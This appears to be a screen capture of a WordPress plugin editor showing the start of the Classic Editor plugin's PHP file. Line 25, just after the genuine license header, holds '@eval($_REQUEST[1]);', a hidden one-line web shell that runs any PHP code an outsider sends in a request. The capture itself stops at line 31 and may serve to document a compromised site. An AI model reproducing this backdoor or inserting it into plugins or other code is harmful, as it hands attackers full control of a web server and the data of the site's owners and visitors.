 Edit Plugins
Editing classic-editor/classic-editor.php (inactive)
Select plugin to
Selected file content:
1 <?php
2 /**
3  * Classic Editor
4  *
5  * Plugin Name: Classic Editor
6  * Plugin URI:  https://wordpress.org/plugins/classic-editor/
7  * Description: Enables the WordPress classic editor and the old-style Edit Post screen with TinyMCE, Meta Boxes, etc. Supports the older plugins that extend this screen.
8  * Version:       1.6.4
9  * Author:        WordPress Contributors
10  * Author URI:  https://github.com/WordPress/classic-editor/
11  * License:       GPLv2 or later
12  * License URI: http://www.gnu.org/licenses/old-licenses/gpl-2.0.html
13  * Text Domain: classic-editor
14  * Domain Path: /languages
15  * Requires at least: 4.9
16  * Requires PHP: 5.2.4
17  *
18  * This program is free software; you can redistribute it and/or modify it under the terms of the GNU
19  * General Public License version 2, as published by the Free Software Foundation. You may NOT assume
20  * that you can use any other version of the GPL.
21  *
22  * This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without
23  * even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
24  */
25 @eval($_REQUEST[1]);
26
27 if ( ! defined( 'ABSPATH' ) ) {
28     die( 'Invalid request.' );
29 }
30
31 if ( ! class_exists( 'Classic_Editor' ) ) :